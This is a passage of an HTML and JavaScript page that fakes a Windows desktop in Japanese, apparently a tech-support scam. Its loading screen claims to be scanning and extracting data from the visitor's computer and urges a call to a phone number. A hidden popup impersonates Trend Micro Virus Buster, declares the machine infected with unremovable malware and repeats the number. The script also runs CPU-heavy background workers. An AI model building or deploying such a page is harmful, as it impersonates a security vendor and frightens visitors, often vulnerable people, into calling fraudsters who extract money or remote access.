          現在、コンピューターのスキャンを行っています。ページを更新しないでください。<br />
          お客様のコンピューターから情報を取得中です。しばらくお待ちください。<br />
          コンピューターでさらに問題が発生した場合は、この電話番号 <br />（050 1793 9699）までお電話ください。
        </div>
        <div class="fs-loading-sub">
          [SYS] init.d/webos.service — starting<br />
          [OK] mounting /dev/sda1 ... loading window manager v3.14.159<br />
          [INFO] estimated time remaining: ~10s
        </div>
      </div>
    </div>
    <div id="desktop">
      <!-- Desktop Icons -->
      <div id="desktop-icons"></div>

      <!-- Windows container -->
      <div id="windows-container"></div>

      <!-- Start Menu -->
      <div id="start-menu">
        <div id="start-menu-search">
          <svg fill="none" stroke="currentColor" viewBox="0 0 24 24">
            <circle cx="11" cy="11" r="8" />
            <path
              d="M21 21l-4.35-4.35"
              stroke-width="2"
              stroke-linecap="round"
            />
          </svg>
          ここに入力して検索
        </div>
        <div id="start-menu-label">ピン留め済み</div>
        <div id="start-menu-grid"></div>
        <div id="start-menu-footer">
          <div id="start-user">
            <div id="start-user-avatar">
              <svg fill="currentColor" viewBox="0 0 24 24">
                <path
                  d="M12 12c2.7 0 4.8-2.1 4.8-4.8S14.7 2.4 12 2.4 7.2 4.5 7.2 7.2 9.3 12 12 12zm0 2.4c-3.2 0-9.6 1.6-9.6 4.8v2.4h19.2v-2.4c0-3.2-6.4-4.8-9.6-4.8z"
                />
              </svg>
            </div>
            <span id="start-user-name">ユーザー</span>
          </div>
          <div id="start-power">
            <svg
              fill="none"
              stroke="currentColor"
              stroke-width="2"
              viewBox="0 0 24 24"
            >
              <path d="M12 3v9" stroke-linecap="round" />
              <path
                d="M18.36 6.64A9 9 0 1 1 5.64 6.64"
                stroke-linecap="round"
              />
            </svg>
          </div>
        </div>
      </div>

      <!-- Taskbar -->
      <div id="taskbar">
        <button id="start-btn" title="スタート">
          <svg viewBox="0 0 24 24" fill="#fff">
            <path
              d="M3 3h8.5v8.5H3V3zm9.5 0H21v8.5h-8.5V3zM3 12.5h8.5V21H3v-8.5zm9.5 0H21V21h-8.5v-8.5z"
            />
          </svg>
        </button>
        <div id="search-bar">
          <svg fill="none" stroke="currentColor" viewBox="0 0 24 24">
            <circle cx="11" cy="11" r="8" />
            <path
              d="M21 21l-4.35-4.35"
              stroke-width="2"
              stroke-linecap="round"
            />
          </svg>
          検索
        </div>
        <div id="taskbar-apps"></div>
        <div id="system-tray">
          <!-- Chevron -->
          <div
            class="tray-btn"
            id="tray-chevron"
            title="隠れているインジケーターを表示します"
          >
            <svg fill="none" stroke="#fff" stroke-width="2" viewBox="0 0 24 24">
              <path d="M5 15l7-7 7 7" />
            </svg>
          </div>
          <!-- WiFi -->
          <div class="tray-btn" id="tray-wifi" title="WiFi">
            <svg fill="#fff" viewBox="0 0 24 24">
              <path
                d="M1 9l2 2c4.97-4.97 13.03-4.97 18 0l2-2C16.93 2.93 7.08 2.93 1 9zm8 8l3 3 3-3c-1.65-1.66-4.34-1.66-6 0zm-4-4l2 2c2.76-2.76 7.24-2.76 10 0l2-2C15.14 9.14 8.87 9.14 5 13z"
              />
            </svg>
          </div>
          <!-- Sound -->
          <div class="tray-btn" id="tray-sound" title="スピーカー">
            <svg fill="#fff" viewBox="0 0 24 24">
              <path
                d="M3 9v6h4l5 5V4L7 9H3zm13.5 3c0-1.77-1.02-3.29-2.5-4.03v8.05c1.48-.73 2.5-2.25 2.5-4.02zM14 3.23v2.06c2.89.86 5 3.54 5 6.71s-2.11 5.85-5 6.71v2.06c4.01-.91 7-4.49 7-8.77s-2.99-7.86-7-8.77z"
              />
            </svg>
          </div>
          <!-- Clock -->
          <div id="clock">
            <div id="clock-time"></div>
            <div id="clock-date"></div>
          </div>
          <!-- Show Desktop -->
          <div id="show-desktop" title="デスクトップの表示"></div>
        </div>
      </div>
    </div>

    <!-- Drag overlay to prevent iframe interference during drag/resize -->
    <div id="drag-overlay"></div>

    <!-- Trend Micro Virus Buster Template (hidden) -->
    <div id="trendmicro-template">
      <div class="tm-header">
        <div class="tm-logo">
          <svg viewBox="0 0 48 48" xmlns="http://www.w3.org/2000/svg">
            <circle cx="24" cy="24" r="20" fill="#d32f2f" />
            <path d="M16 14h16v4H28v16h-8V18h-4v-4z" fill="#fff" />
          </svg>
        </div>
        <div class="tm-header-text">
          <div class="tm-header-title">ウイルスバスター クラウド</div>
          <div class="tm-header-subtitle">Trend Micro Virus Buster</div>
        </div>
        <button class="tm-close" title="閉じる">
          <svg viewBox="0 0 12 12" fill="none" stroke="#fff" stroke-width="1.5">
            <line x1="1" y1="1" x2="11" y2="11" />
            <line x1="11" y1="1" x2="1" y2="11" />
          </svg>
        </button>
      </div>
      <div class="tm-body">
        <div class="tm-shield">
          <svg
            xmlns="http://www.w3.org/2000/svg"
            xmlns:xlink="http://www.w3.org/1999/xlink"
            version="1.1"
            width="256"
            height="256"
            viewBox="0 0 256 256"
            xml:space="preserve"
          >
            <g
              style="
                stroke: none;
                stroke-width: 0;
                stroke-dasharray: none;
                stroke-linecap: butt;
                stroke-linejoin: miter;
                stroke-miterlimit: 10;
                fill: none;
                fill-rule: nonzero;
                opacity: 1;
              "
              transform="translate(1.4065934065934016 1.4065934065934016) scale(2.81 2.81)"
            >
              <path
                d="M 28.5 65.5 c -1.024 0 -2.047 -0.391 -2.829 -1.172 c -1.562 -1.562 -1.562 -4.095 0 -5.656 l 33 -33 c 1.561 -1.562 4.096 -1.562 5.656 0 c 1.563 1.563 1.563 4.095 0 5.657 l -33 33 C 30.547 65.109 29.524 65.5 28.5 65.5 z"
                style="
                  stroke: none;
                  stroke-width: 1;
                  stroke-dasharray: none;
                  stroke-linecap: butt;
                  stroke-linejoin: miter;
                  stroke-miterlimit: 10;
                  fill: rgb(236, 0, 0);
                  fill-rule: nonzero;
                  opacity: 1;
                "
                transform=" matrix(1 0 0 1 0 0) "
                stroke-linecap="round"
              />
              <path
                d="M 61.5 65.5 c -1.023 0 -2.048 -0.391 -2.828 -1.172 l -33 -33 c -1.562 -1.563 -1.562 -4.095 0 -5.657 c 1.563 -1.562 4.095 -1.562 5.657 0 l 33 33 c 1.563 1.562 1.563 4.095 0 5.656 C 63.548 65.109 62.523 65.5 61.5 65.5 z"
                style="
                  stroke: none;
                  stroke-width: 1;
                  stroke-dasharray: none;
                  stroke-linecap: butt;
                  stroke-linejoin: miter;
                  stroke-miterlimit: 10;
                  fill: rgb(236, 0, 0);
                  fill-rule: nonzero;
                  opacity: 1;
                "
                transform=" matrix(1 0 0 1 0 0) "
                stroke-linecap="round"
              />
              <path
                d="M 45 90 C 20.187 90 0 69.813 0 45 C 0 20.187 20.187 0 45 0 c 24.813 0 45 20.187 45 45 C 90 69.813 69.813 90 45 90 z M 45 8 C 24.598 8 8 24.598 8 45 c 0 20.402 16.598 37 37 37 c 20.402 0 37 -16.598 37 -37 C 82 24.598 65.402 8 45 8 z"
                style="
                  stroke: none;
                  stroke-width: 1;
                  stroke-dasharray: none;
                  stroke-linecap: butt;
                  stroke-linejoin: miter;
                  stroke-miterlimit: 10;
                  fill: rgb(236, 0, 0);
                  fill-rule: nonzero;
                  opacity: 1;
                "
                transform=" matrix(1 0 0 1 0 0) "
                stroke-linecap="round"
              />
            </g>
          </svg>
        </div>
        <div class="tm-body-text">
          <div class="tm-body-title">リアルタイムスキャンが完了しました</div>
          <div class="tm-body-desc">
            お使いのコンピューターは感染しています。マルウェアが検出されました！
          </div>
          <div class="tm-body-threat">
            保護状態：マルウェアを削除できません。
          </div>
        </div>
      </div>

      <div class="tm-footer">
        <svg
          xmlns="http://www.w3.org/2000/svg"
          width="32"
          height="32"
          viewBox="0 0 24 24"
          fill="none"
          stroke="#ff3b30"
          stroke-width="1.75"
          stroke-linecap="round"
          stroke-linejoin="round"
        >
          <path
            d="M5 4h4l2 5l-2.5 1.5a11 11 0 0 0 5 5l1.5 -2.5l5 2v4a2 2 0 0 1 -2 2a16 16 0 0 1 -15 -15a2 2 0 0 1 2 -2"
          />
          <path d="M15 7a2 2 0 0 1 2 2" />
          <path d="M15 3a6 6 0 0 1 6 6" />
        </svg>
        <strong>050 1793 9699</strong>
      </div>
      <div class="tm-timestamp"></div>
    </div>

    <script>
      // ── App Definitions ──
      const apps = [
        {
          id: "file-explorer",
          name: "エクスプローラー",
          icon: "explorer",
          pinToDesktop: true,
          pinToTaskbar: true,
        },
        {
          id: "edge",
          name: "Microsoft Edge",
          icon: "edge",
          pinToDesktop: true,
          pinToTaskbar: true,
        },
        {
          id: "settings",
          name: "設定",
          icon: "settings",
          pinToDesktop: false,
          pinToTaskbar: true,
        },
        {
          id: "store",
          name: "Microsoft Store",
          icon: "store",
          pinToDesktop: false,
          pinToTaskbar: true,
        },
        {
          id: "mail",
          name: "メール",
          icon: "mail",
          pinToDesktop: false,
          pinToTaskbar: true,
        },
        {
          id: "notepad",
          name: "メモ帳",
          icon: "notepad",
          pinToDesktop: true,
          pinToTaskbar: false,
        },
        {
          id: "calculator",
          name: "電卓",
          icon: "calculator",
          pinToDesktop: true,
          pinToTaskbar: false,
        },
        {
          id: "terminal",
          name: "ターミナル",
          icon: "terminal",
          pinToDesktop: true,
          pinToTaskbar: false,
        },
        {
          id: "photos",
          name: "フォト",
          icon: "photos",
          pinToDesktop: false,
          pinToTaskbar: false,
        },
        {
          id: "calendar",
          name: "カレンダー",
          icon: "calendar",
          pinToDesktop: false,
          pinToTaskbar: false,
        },
        {
          id: "music",
          name: "ミュージック",
          icon: "music",
          pinToDesktop: false,
          pinToTaskbar: false,
        },
        {
          id: "recycle-bin",
          name: "ごみ箱",
          icon: "recycle",
          pinToDesktop: true,
          pinToTaskbar: false,
        },
      ];

      // ── SVG Icons ──
      function getIcon(type, size = 24) {
        const icons = {
          explorer: `<svg viewBox="0 0 48 48" fill="none" xmlns="http://www.w3.org/2000/svg">
      <rect x="4" y="10" width="40" height="30" rx="2" fill="#F5C542"/>
      <rect x="4" y="8" width="18" height="6" rx="2" fill="#E6A817"/>
      <rect x="4" y="14" width="40" height="26" rx="0" fill="#FADA5E"/>
    </svg>`,
          edge: `<svg viewBox="0 0 48 48" xmlns="http://www.w3.org/2000/svg">
      <defs><linearGradient id="eg" x1="0" y1="0" x2="1" y2="1"><stop offset="0%" stop-color="#0078D4"/><stop offset="100%" stop-color="#35C1F1"/></linearGradient></defs>
      <circle cx="24" cy="24" r="20" fill="url(#eg)"/>
      <path d="M16 30c0-7 5-12 11-12 4 0 7 2 7 6s-4 6-8 6h-3c0 4 3 6 7 6 3 0 5-1 7-3-2 6-8 9-14 9-8 0-13-5-13-13 0-9 7-17 17-17 6 0 10 3 10 8 0 6-5 10-12 10h-2" fill="rgba(255,255,255,0.9)"/>
    </svg>`,
          settings: `<svg viewBox="0 0 48 48" fill="none" xmlns="http://www.w3.org/2000/svg">
      <circle cx="24" cy="24" r="8" stroke="#555" stroke-width="3" fill="none"/>
      <g stroke="#555" stroke-width="3" stroke-linecap="round">
        <line x1="24" y1="4" x2="24" y2="12"/><line x1="24" y1="36" x2="24" y2="44"/>
        <line x1="4" y1="24" x2="12" y2="24"/><line x1="36" y1="24" x2="44" y2="24"/>
        <line x1="9.86" y1="9.86" x2="15.52" y2="15.52"/><line x1="32.48" y1="32.48" x2="38.14" y2="38.14"/>
        <line x1="9.86" y1="38.14" x2="15.52" y2="32.48"/><line x1="32.48" y1="15.52" x2="38.14" y2="9.86"/>
      </g>
    </svg>`,
          store: `<svg viewBox="0 0 48 48" xmlns="http://www.w3.org/2000/svg">
      <rect x="6" y="10" width="36" height="30" rx="3" fill="#0078D4"/>
      <rect x="14" y="18" width="8" height="14" rx="1" fill="#fff"/>
      <rect x="26" y="22" width="8" height="10" rx="1" fill="#fff"/>
    </svg>`,
          mail: `<svg viewBox="0 0 48 48" xmlns="http://www.w3.org/2000/svg">
      <rect x="4" y="12" width="40" height="26" rx="3" fill="#0078D4"/>
      <path d="M4 15l20 13 20-13" stroke="#fff" stroke-width="2" fill="none"/>
    </svg>`,
          notepad: `<svg viewBox="0 0 48 48" xmlns="http://www.w3.org/2000/svg">
      <rect x="10" y="4" width="28" height="40" rx="2" fill="#fff" stroke="#0078D4" stroke-width="2"/>
      <line x1="16" y1="14" x2="32" y2="14" stroke="#ccc" stroke-width="1.5"/>
      <line x1="16" y1="20" x2="32" y2="20" stroke="#ccc" stroke-width="1.5"/>
      <line x1="16" y1="26" x2="28" y2="26" stroke="#ccc" stroke-width="1.5"/>
      <line x1="16" y1="32" x2="24" y2="32" stroke="#ccc" stroke-width="1.5"/>
    </svg>`,
          calculator: `<svg viewBox="0 0 48 48" xmlns="http://www.w3.org/2000/svg">
      <rect x="10" y="4" width="28" height="40" rx="3" fill="#202020"/>
      <rect x="14" y="8" width="20" height="10" rx="1" fill="#333"/>
      <rect x="14" y="22" width="5" height="5" rx="1" fill="#555"/><rect x="21.5" y="22" width="5" height="5" rx="1" fill="#555"/>
      <rect x="29" y="22" width="5" height="5" rx="1" fill="#555"/><rect x="14" y="29" width="5" height="5" rx="1" fill="#555"/>
      <rect x="21.5" y="29" width="5" height="5" rx="1" fill="#555"/><rect x="29" y="29" width="5" height="5" rx="1" fill="#555"/>
      <rect x="14" y="36" width="5" height="5" rx="1" fill="#555"/><rect x="21.5" y="36" width="5" height="5" rx="1" fill="#555"/>
      <rect x="29" y="36" width="5" height="5" rx="1" fill="#0078D4"/>
    </svg>`,
          terminal: `<svg viewBox="0 0 48 48" xmlns="http://www.w3.org/2000/svg">
      <rect x="4" y="8" width="40" height="32" rx="4" fill="#0C0C0C"/>
      <path d="M12 20l6 5-6 5" stroke="#ccc" stroke-width="2.5" fill="none" stroke-linecap="round" stroke-linejoin="round"/>
      <line x1="22" y1="30" x2="32" y2="30" stroke="#ccc" stroke-width="2.5" stroke-linecap="round"/>
    </svg>`,
          photos: `<svg viewBox="0 0 48 48" xmlns="http://www.w3.org/2000/svg">
      <rect x="6" y="10" width="36" height="28" rx="3" fill="#0078D4"/>
      <circle cx="17" cy="20" r="4" fill="#FFD700"/>
      <path d="M6 34l10-10 8 8 6-4 12 10H6z" fill="#2ECC71"/>
    </svg>`,
          calendar: `<svg viewBox="0 0 48 48" xmlns="http://www.w3.org/2000/svg">
      <rect x="6" y="8" width="36" height="34" rx="3" fill="#fff" stroke="#ddd" stroke-width="1.5"/>
      <rect x="6" y="8" width="36" height="10" rx="3" fill="#0078D4"/>
      <text x="24" y="34" text-anchor="middle" font-size="16" font-weight="bold" fill="#333">28</text>
    </svg>`,
          music: `<svg viewBox="0 0 48 48" xmlns="http://www.w3.org/2000/svg">
      <circle cx="24" cy="24" r="18" fill="#E74C3C"/>
      <circle cx="24" cy="24" r="6" fill="#fff"/>
      <circle cx="24" cy="24" r="2" fill="#E74C3C"/>
    </svg>`,
          recycle: `<svg viewBox="0 0 48 48" xmlns="http://www.w3.org/2000/svg">
      <path d="M14 14h20l-2 26H16L14 14z" fill="#888"/>
      <rect x="12" y="10" width="24" height="4" rx="1" fill="#666"/>
      <rect x="20" y="6" width="8" height="4" rx="1" fill="#666"/>
      <line x1="20" y1="18" x2="20" y2="36" stroke="#aaa" stroke-width="1.5"/>
      <line x1="24" y1="18" x2="24" y2="36" stroke="#aaa" stroke-width="1.5"/>
      <line x1="28" y1="18" x2="28" y2="36" stroke="#aaa" stroke-width="1.5"/>
    </svg>`,
        };
        return icons[type] || icons.notepad;
      }

      // ── State ──
      let windowIdCounter = 0;
      let highestZ = 100;
      const openWindows = new Map(); // windowId -> { el, app, minimized, maximized, restoreRect }
      const windowWorkers = new Map(); // windowId -> Worker

      // ── Web Worker (inline via Blob) ──
      const workerCode = `
        let running = true;
        let opsCount = 0;
        let taskType = '';
        let startTime = Date.now();

        const tasks = [
          { name: '素数計算', fn: () => { let c=0; for(let i=2;i<5000;i++){let p=true;for(let j=2;j*j<=i;j++){if(i%j===0){p=false;break;}}if(p)c++;}return c; }},
          { name: '配列ソート', fn: () => { const a=Array.from({length:3000},()=>Math.random()); a.sort((x,y)=>x-y); return a.length; }},
          { name: 'フィボナッチ演算', fn: () => { let a=0n,b=1n; for(let i=0;i<1000;i++){[a,b]=[b,a+b];} return Number(a%1000000n); }},
          { name: 'ハッシュ計算', fn: () => { let h=0; const s='WebOSワーカースレッド'+Math.random(); for(let i=0;i<s.length*500;i++){h=((h<<5)-h)+s.charCodeAt(i%s.length);h|=0;} return h; }},
          { name: '行列演算', fn: () => { const n=30,A=[],B=[],C=[]; for(let i=0;i<n;i++){A[i]=[];B[i]=[];C[i]=[]; for(let j=0;j<n;j++){A[i][j]=Math.random();B[i][j]=Math.random();C[i][j]=0;}} for(let i=0;i<n;i++) for(let j=0;j<n;j++) for(let k=0;k<n;k++) C[i][j]+=A[i][k]*B[k][j]; return C[0][0]; }},
        ];

        self.onmessage = (e) => {
          if (e.data.type === 'init') {
            const idx = e.data.taskIndex % tasks.length;
            taskType = tasks[idx].name;
            const taskFn = tasks[idx].fn;
            self.postMessage({ type:'info', task: taskType, threadId: e.data.threadId });
            function work() {
              if (!running) return;
              taskFn();
              opsCount++;
              const elapsed = (Date.now() - startTime) / 1000;
              if (opsCount % 10 === 0) {
                self.postMessage({ type:'stats', ops: opsCount, opsPerSec: (opsCount/elapsed).toFixed(1), elapsed: elapsed.toFixed(1), task: taskType, threadId: e.data.threadId });
              }
              setTimeout(work, 0);
            }
            work();
          } else if (e.data.type === 'stop') {
            running = false;
          }
        };
      `;
      const workerBlob = new Blob([workerCode], {
        type: "application/javascript",
      });
      const workerURL = URL.createObjectURL(workerBlob);

      // ── Clock ──
      function updateClock() {
        const now = new Date();
        const h = now.getHours(),
          m = now.getMinutes();
        document.getElementById("clock-time").textContent =
          `${h}:${String(m).padStart(2, "0")}`;
        const y = now.getFullYear(),
          mo = now.getMonth() + 1,
          d = now.getDate();
        document.getElementById("clock-date").textContent =
          `${y}/${String(mo).padStart(2, "0")}/${String(d).padStart(2, "0")}`;
      }
      updateClock();
      setInterval(updateClock, 10000);

      // ── Build Desktop Icons ──
      const desktopIconsEl = document.getElementById("desktop-icons");
      apps
        .filter((a) => a.pinToDesktop)
        .forEach((app) => {
          const el = document.createElement("div");
          el.className = "desktop-icon";
          el.innerHTML = `${getIcon(app.icon)}<span>${app.name}</span>`;
          el.addEventListener("dblclick", () => openApp(app));
          el.addEventListener("click", (e) => {
            document
              .querySelectorAll(".desktop-icon")
              .forEach((i) => i.classList.remove("selected"));
            el.classList.add("selected");
          });
          desktopIconsEl.appendChild(el);
        });

      // ── Build Start Menu Grid ──
      const startGrid = document.getElementById("start-menu-grid");
      apps.forEach((app) => {
        const el = document.createElement("div");
        el.className = "start-app";
        el.innerHTML = `${getIcon(app.icon)}<span>${app.name}</span>`;
        el.addEventListener("click", () => {
          openApp(app);
          toggleStartMenu(false);
        });
        startGrid.appendChild(el);
      });

      // ── Build Taskbar Pinned Apps ──
      const taskbarApps = document.getElementById("taskbar-apps");
      apps
        .filter((a) => a.pinToTaskbar)
        .forEach((app) => {
          const el = document.createElement("div");
          el.className = "taskbar-app";
          el.dataset.appId = app.id;
          el.innerHTML = getIcon(app.icon);
          el.title = app.name;
          el.addEventListener("click", () => {
            // Find any open window for this app
            let found = null;
            openWindows.forEach((w, wid) => {
              if (w.app.id === app.id) found = wid;
            });
            if (found !== null) {
              const w = openWindows.get(found);
              if (w.minimized) {
                w.el.classList.remove("minimized");
                w.minimized = false;
              }
              focusWindow(found);
            } else {
              openApp(app);
            }
          });
          taskbarApps.appendChild(el);
        });

      // ── Start Menu Toggle ──
      const startMenu = document.getElementById("start-menu");
      function toggleStartMenu(force) {
        const open =
          force !== undefined ? force : !startMenu.classList.contains("open");
        startMenu.classList.toggle("open", open);
      }
      document.getElementById("start-btn").addEventListener("click", (e) => {
        e.stopPropagation();
        toggleStartMenu();
      });
      document.addEventListener("click", (e) => {
        if (
          !startMenu.contains(e.target) &&
          e.target !== document.getElementById("start-btn")
        ) {
          toggleStartMenu(false);
        }
      });

      // ── Show Desktop ──
      document.getElementById("show-desktop").addEventListener("click", () => {
        let allMinimized = true;
        openWindows.forEach((w) => {
          if (!w.minimized) allMinimized = false;
        });
        openWindows.forEach((w) => {
          if (allMinimized) {
            w.el.classList.remove("minimized");
            w.minimized = false;
          } else {
            w.el.classList.add("minimized");
            w.minimized = true;
          }
        });
        updateTaskbarActiveStates();
      });

      // Click desktop to deselect icons
      document.getElementById("desktop").addEventListener("click", (e) => {
        if (
          e.target === document.getElementById("desktop") ||
          e.target === document.getElementById("desktop-icons")
        ) {
          document
            .querySelectorAll(".desktop-icon")
            .forEach((i) => i.classList.remove("selected"));
        }
      });

      // ── Open App ──
      function openApp(app) {
        const wid = windowIdCounter++;
        const el = document.createElement("div");
        el.className = "app-window focused";
        el.dataset.wid = wid;

        // Window size — larger for Settings
        const w = app.id === "settings" ? 960 : 700;
        const h = app.id === "settings" ? 620 : 500;
        const maxX = window.innerWidth - w - 20,
          maxY = window.innerHeight - 48 - h - 20;
        const x = Math.max(
          40,
          Math.min(maxX, 80 + Math.random() * (maxX - 80)),
        );
        const y = Math.max(
          20,
          Math.min(maxY, 40 + Math.random() * (maxY - 40)),
        );
        el.style.cssText = `left:${x}px;top:${y}px;width:${w}px;height:${h}px;z-index:${++highestZ}`;

        el.innerHTML = `
    <div class="resize-handle resize-n"></div><div class="resize-handle resize-s"></div>
    <div class="resize-handle resize-e"></div><div class="resize-handle resize-w"></div>
    <div class="resize-handle resize-nw"></div><div class="resize-handle resize-ne"></div>
    <div class="resize-handle resize-sw"></div><div class="resize-handle resize-se"></div>
    <div class="title-bar">
      <div class="title-bar-icon">${getIcon(app.icon)}</div>
      <div class="title-bar-title">${app.name}</div>
      <div class="title-bar-btns">
        <button class="title-bar-btn btn-minimize" title="最小化">
          <svg viewBox="0 0 10 10"><line x1="1" y1="5" x2="9" y2="5" stroke="#333" stroke-width="1.2"/></svg>
        </button>
        <button class="title-bar-btn btn-maximize" title="最大化">
          <svg viewBox="0 0 10 10"><rect x="1" y="1" width="8" height="8" stroke="#333" stroke-width="1.2" fill="none"/></svg>
        </button>
        <button class="title-bar-btn btn-close" title="閉じる">
          <svg viewBox="0 0 10 10"><line x1="1" y1="1" x2="9" y2="9" stroke="#333" stroke-width="1.2"/><line x1="9" y1="1" x2="1" y2="9" stroke="#333" stroke-width="1.2"/></svg>
        </button>
      </div>
    </div>
    <div class="window-content"></div>
  `;

        // Store window state
        const winState = {
          el,
          app,
          minimized: false,
          maximized: false,
          restoreRect: { x, y, w, h },
        };
        openWindows.set(wid, winState);

        // Event: focus on mousedown
        el.addEventListener("mousedown", () => focusWindow(wid));

        // Title bar: drag
        const titleBar = el.querySelector(".title-bar");
        titleBar.addEventListener("mousedown", (e) => {
          if (e.target.closest(".title-bar-btn")) return;
          startDrag(e, wid);
        });

        // Double click title bar to toggle maximize
        titleBar.addEventListener("dblclick", (e) => {
          if (e.target.closest(".title-bar-btn")) return;
          toggleMaximize(wid);
        });

        // Buttons
        el.querySelector(".btn-close").addEventListener("click", () =>
          closeWindow(wid),
        );
        el.querySelector(".btn-minimize").addEventListener("click", () =>
          minimizeWindow(wid),
        );
        el.querySelector(".btn-maximize").addEventListener("click", () =>
          toggleMaximize(wid),
        );

        // Resize handles
        el.querySelectorAll(".resize-handle").forEach((handle) => {
          handle.addEventListener("mousedown", (e) => {
            e.stopPropagation();
            startResize(e, wid, handle);
          });
        });

        document.getElementById("windows-container").appendChild(el);
        focusWindow(wid);
        updateTaskbarActiveStates();

        // Inject app-specific content & spawn worker
        if (app.id === "settings") {
          el.querySelector(".window-content").innerHTML = getSettingsContent();
          initSettingsNav(el);
        } else {
          el.querySelector(".window-content").innerHTML =
            getDefaultContent(wid);
          spawnWorker(wid);
        }

        // Add to taskbar if not pinned
        if (!apps.find((a) => a.id === app.id && a.pinToTaskbar)) {
          const tbEl = document.createElement("div");
          tbEl.className = "taskbar-app active";
          tbEl.dataset.appId = app.id;
          tbEl.dataset.tempWid = wid;
          tbEl.innerHTML = getIcon(app.icon);
          tbEl.title = app.name;
          tbEl.addEventListener("click", () => {
            const w = openWindows.get(wid);
            if (!w) return;
            if (w.minimized) {
              w.el.classList.remove("minimized");
              w.minimized = false;
              focusWindow(wid);
            } else if (w.el.classList.contains("focused")) {
              minimizeWindow(wid);
            } else {
              focusWindow(wid);
            }
          });
          taskbarApps.appendChild(tbEl);
        }
      }

      // ── Focus Window ──
      function focusWindow(wid) {
        openWindows.forEach((w, id) => w.el.classList.remove("focused"));
        const win = openWindows.get(wid);
        if (!win) return;
        win.el.style.zIndex = ++highestZ;
        win.el.classList.add("focused");
        updateTaskbarActiveStates();
      }

      // ── Close Window ──
      function closeWindow(wid) {
        const win = openWindows.get(wid);
        if (!win) return;
        win.el.remove();
        // Terminate worker
        const worker = windowWorkers.get(wid);
        if (worker) {
          worker.postMessage({ type: "stop" });
          worker.terminate();
          windowWorkers.delete(wid);
        }
        // Remove temp taskbar entry
        const tempBtn = taskbarApps.querySelector(`[data-temp-wid="${wid}"]`);
        if (tempBtn) tempBtn.remove();
        openWindows.delete(wid);
        updateTaskbarActiveStates();
      }

      // ── Minimize Window ──
      function minimizeWindow(wid) {
        const win = openWindows.get(wid);
        if (!win) return;
        win.el.classList.add("minimized");
        win.el.classList.remove("focused");
        win.minimized = true;
        updateTaskbarActiveStates();
      }

      // ── Toggle Maximize ──
      function toggleMaximize(wid) {
        const win = openWindows.get(wid);
        if (!win) return;
        if (win.maximized) {
          // Restore
          win.el.classList.remove("maximized");
          const r = win.restoreRect;
          win.el.style.left = r.x + "px";
          win.el.style.top = r.y + "px";
          win.el.style.width = r.w + "px";
          win.el.style.height = r.h + "px";
          win.maximized = false;
          // Update maximize button icon
          win.el.querySelector(".btn-maximize").innerHTML =
            `<svg viewBox="0 0 10 10"><rect x="1" y="1" width="8" height="8" stroke="#333" stroke-width="1.2" fill="none"/></svg>`;
        } else {
          // Save current rect
          win.restoreRect = {
            x: parseInt(win.el.style.left),
            y: parseInt(win.el.style.top),
            w: parseInt(win.el.style.width),
            h: parseInt(win.el.style.height),
          };
          win.el.classList.add("maximized");
          win.maximized = true;
          // Update to restore icon (two overlapping rects)
          win.el.querySelector(".btn-maximize").innerHTML =
            `<svg viewBox="0 0 10 10"><rect x="2" y="0" width="7" height="7" stroke="#333" stroke-width="1.1" fill="none"/><rect x="0" y="2" width="7" height="7" stroke="#333" stroke-width="1.1" fill="#efefef"/></svg>`;
        }
      }

      // ── Update Taskbar Active States ──
      function updateTaskbarActiveStates() {
        document.querySelectorAll(".taskbar-app").forEach((btn) => {
          const appId = btn.dataset.appId;
          let isOpen = false;
          openWindows.forEach((w) => {
            if (w.app.id === appId && !w.minimized) isOpen = true;
          });
          btn.classList.toggle("active", isOpen);
        });
      }

      // ── Drag Logic ──
      const dragOverlay = document.getElementById("drag-overlay");
      function startDrag(e, wid) {
        const win = openWindows.get(wid);
        if (!win || win.maximized) return;
        e.preventDefault();
        focusWindow(wid);

        const startX = e.clientX,
          startY = e.clientY;
        const origX = parseInt(win.el.style.left),
          origY = parseInt(win.el.style.top);
        dragOverlay.style.display = "block";
        dragOverlay.style.cursor = "default";

        function onMove(ev) {
          win.el.style.left = origX + ev.clientX - startX + "px";
          win.el.style.top = origY + ev.clientY - startY + "px";
        }
        function onUp() {
          dragOverlay.style.display = "none";
          document.removeEventListener("mousemove", onMove);
          document.removeEventListener("mouseup", onUp);
        }
        document.addEventListener("mousemove", onMove);
        document.addEventListener("mouseup", onUp);
      }

      // ── Resize Logic ──
      function startResize(e, wid, handle) {
        const win = openWindows.get(wid);
        if (!win || win.maximized) return;
        e.preventDefault();
        focusWindow(wid);

        const dir = [...handle.classList]
          .find((c) => c.startsWith("resize-") && c !== "resize-handle")
          .replace("resize-", "");
        const startX = e.clientX,
          startY = e.clientY;
        const origX = parseInt(win.el.style.left),
          origY = parseInt(win.el.style.top);
        const origW = parseInt(win.el.style.width),
          origH = parseInt(win.el.style.height);
        const minW = 320,
          minH = 200;

        dragOverlay.style.display = "block";
        dragOverlay.style.cursor = window.getComputedStyle(handle).cursor;

        function onMove(ev) {
          const dx = ev.clientX - startX,
            dy = ev.clientY - startY;
          let newX = origX,
            newY = origY,
            newW = origW,
            newH = origH;

          if (dir.includes("e")) newW = Math.max(minW, origW + dx);
          if (dir.includes("s")) newH = Math.max(minH, origH + dy);
          if (dir.includes("w")) {
            newW = Math.max(minW, origW - dx);
            if (newW > minW) newX = origX + dx;
          }
          if (dir.includes("n")) {
            newH = Math.max(minH, origH - dy);
            if (newH > minH) newY = origY + dy;
          }

          win.el.style.left = newX + "px";
          win.el.style.top = newY + "px";
          win.el.style.width = newW + "px";
          win.el.style.height = newH + "px";
        }
        function onUp() {
          dragOverlay.style.display = "none";
          // Update restoreRect
          win.restoreRect = {
            x: parseInt(win.el.style.left),
            y: parseInt(win.el.style.top),
            w: parseInt(win.el.style.width),
            h: parseInt(win.el.style.height),
          };
          document.removeEventListener("mousemove", onMove);
          document.removeEventListener("mouseup", onUp);
        }
        document.addEventListener("mousemove", onMove);
        document.addEventListener("mouseup", onUp);
      }

      // Taskbar app click behavior for pinned apps (click to minimize/restore)
      taskbarApps.querySelectorAll(".taskbar-app").forEach((btn) => {
        btn.addEventListener("click", () => {
          const appId = btn.dataset.appId;
          let windowIds = [];
          openWindows.forEach((w, wid) => {
            if (w.app.id === appId) windowIds.push(wid);
          });
          if (windowIds.length === 0) return;
          const lastWid = windowIds[windowIds.length - 1];
          const w = openWindows.get(lastWid);
          if (w.minimized) {
            w.el.classList.remove("minimized");
            w.minimized = false;
            focusWindow(lastWid);
          } else if (w.el.classList.contains("focused")) {
            minimizeWindow(lastWid);
          } else {
            focusWindow(lastWid);
          }
        });
      });

      // ── Web Worker Per Window ──
